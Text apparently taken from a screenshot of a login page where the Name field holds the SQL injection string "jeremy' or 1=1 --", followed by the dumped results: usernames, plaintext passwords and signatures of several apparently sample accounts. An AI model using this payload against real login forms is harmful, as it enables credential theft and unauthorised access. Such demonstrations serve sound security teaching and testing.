 Name jeremy' or 1=1 --
Password ••••••••
View Account Details
Dont have an account? Please register here
Results for "jeremy' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak